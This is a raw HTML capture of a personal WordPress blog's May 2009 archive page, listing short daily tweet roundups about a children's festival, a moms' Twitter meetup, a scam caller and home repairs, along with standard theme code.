

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://leftcoastmama.net/2009/05/
body_size: 9897
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
May | 2009 | Left Coast Mama	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://leftcoastmama.net/wp-content/themes/twentyten/style.css?ver=20250415" />
<link rel="pingback" href="http://leftcoastmama.net/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Feed" href="http://leftcoastmama.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Comments Feed" href="http://leftcoastmama.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/leftcoastmama.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://leftcoastmama.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='http://leftcoastmama.net/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://leftcoastmama.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://leftcoastmama.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
</head>

<body class="archive date wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Skip to content</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
											<a href="http://leftcoastmama.net/" rel="home" >Left Coast Mama</a>
					</span>
				</div>
				<div id="site-description">Making Things Write on the Wrong Coast</div>

				<img src="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg" width="940" height="306" alt="Left Coast Mama" srcset="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg 940w, http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1-768x250.jpg 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="http://leftcoastmama.net/">Home</a></li><li class="page_item page-item-273"><a href="http://leftcoastmama.net/contact-me/">Contact Me</a></li>
<li class="page_item page-item-2"><a href="http://leftcoastmama.net/about/">About</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">


			<h1 class="page-title">
			Monthly Archives: <span>May 2009</span>			</h1>


	<div id="nav-above" class="navigation">
		<div class="nav-previous"><a href="http://leftcoastmama.net/2009/05/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
		<div class="nav-next"></div>
	</div><!-- #nav-above -->



	
			<div id="post-530" class="post-530 post type-post status-publish format-standard hentry category-uncategorized tag-tweets tag-twitter">
			<h2 class="entry-title"><a href="http://leftcoastmama.net/2009/05/31/twitter-updates-for-2009-05-31/" rel="bookmark">Twitter Updates for 2009-05-31</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://leftcoastmama.net/2009/05/31/twitter-updates-for-2009-05-31/" title="2:45 am" rel="bookmark"><span class="entry-date">May 31, 2009</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://leftcoastmama.net/author/gwen/" title="View all posts by Gwen">Gwen</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>A full day at the Surrey Children&#8217;s fest with @BobsandLolo, Kerplunk and Duffle Bag Theatre. Well worth the trip to Bear Creek Park. #</p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://leftcoastmama.net/category/uncategorized/" rel="category tag">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://leftcoastmama.net/tag/tweets/" rel="tag">tweets</a>, <a href="http://leftcoastmama.net/tag/twitter/" rel="tag">twitter</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Twitter Updates for 2009-05-31</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-530 -->

		
	

	
			<div id="post-529" class="post-529 post type-post status-publish format-standard hentry category-uncategorized tag-tweets tag-twitter">
			<h2 class="entry-title"><a href="http://leftcoastmama.net/2009/05/30/twitter-updates-for-2009-05-30/" rel="bookmark">Twitter Updates for 2009-05-30</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://leftcoastmama.net/2009/05/30/twitter-updates-for-2009-05-30/" title="2:45 am" rel="bookmark"><span class="entry-date">May 30, 2009</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://leftcoastmama.net/author/gwen/" title="View all posts by Gwen">Gwen</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>#mctweet momcafe introduces @yoymama_van and @raspberrykids # sitting with @alexishinde &amp; @crunchycarpets at Moms all a Twitter #mctweet # frequency for blog post, 7-10 days? seems low #mctweet # google alerts, are a way of find what people are saying, &hellip; <a href="http://leftcoastmama.net/2009/05/30/twitter-updates-for-2009-05-30/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://leftcoastmama.net/category/uncategorized/" rel="category tag">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://leftcoastmama.net/tag/tweets/" rel="tag">tweets</a>, <a href="http://leftcoastmama.net/tag/twitter/" rel="tag">twitter</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Twitter Updates for 2009-05-30</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-529 -->

		
	

	
			<div id="post-528" class="post-528 post type-post status-publish format-standard hentry category-uncategorized tag-tweets tag-twitter">
			<h2 class="entry-title"><a href="http://leftcoastmama.net/2009/05/29/twitter-updates-for-2009-05-29/" rel="bookmark">Twitter Updates for 2009-05-29</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://leftcoastmama.net/2009/05/29/twitter-updates-for-2009-05-29/" title="2:45 am" rel="bookmark"><span class="entry-date">May 29, 2009</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://leftcoastmama.net/author/gwen/" title="View all posts by Gwen">Gwen</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Mike from cardholder services just called again. I wish a restraining order were available. # Check out @bobsandlolo at the Surrey Children&#8217;s Fest this weekend. Lots of other fun to be had as well. http://bit.ly/W9so0 # back from the preschool &hellip; <a href="http://leftcoastmama.net/2009/05/29/twitter-updates-for-2009-05-29/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://leftcoastmama.net/category/uncategorized/" rel="category tag">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://leftcoastmama.net/tag/tweets/" rel="tag">tweets</a>, <a href="http://leftcoastmama.net/tag/twitter/" rel="tag">twitter</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Twitter Updates for 2009-05-29</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-528 -->

		
	

	
			<div id="post-527" class="post-527 post type-post status-publish format-standard hentry category-uncategorized tag-tweets tag-twitter">
			<h2 class="entry-title"><a href="http://leftcoastmama.net/2009/05/28/twitter-updates-for-2009-05-28/" rel="bookmark">Twitter Updates for 2009-05-28</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://leftcoastmama.net/2009/05/28/twitter-updates-for-2009-05-28/" title="2:45 am" rel="bookmark"><span class="entry-date">May 28, 2009</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://leftcoastmama.net/author/gwen/" title="View all posts by Gwen">Gwen</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Having some home repairs done. I am a WAHM with a life. V. was supposed to be here to paint between 10-1030. Not here yet. My time wasted. # Once again I am struck with how my time is not &hellip; <a href="http://leftcoastmama.net/2009/05/28/twitter-updates-for-2009-05-28/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://leftcoastmama.net/category/uncategorized/" rel="category tag">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://leftcoastmama.net/tag/tweets/" rel="tag">tweets</a>, <a href="http://leftcoastmama.net/tag/twitter/" rel="tag">twitter</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Twitter Updates for 2009-05-28</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-527 -->

		
	

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://leftcoastmama.net/2009/05/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
					<div class="nav-next"></div>
				</div><!-- #nav-below -->

			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="http://leftcoastmama.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Archives</h3>
				<ul>
						<li><a href='http://leftcoastmama.net/2020/11/'>November 2020</a></li>
	<li><a href='http://leftcoastmama.net/2016/11/'>November 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/10/'>October 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/09/'>September 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/08/'>August 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/07/'>July 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/06/'>June 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/05/'>May 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/04/'>April 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/03/'>March 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/02/'>February 2016</a></li>
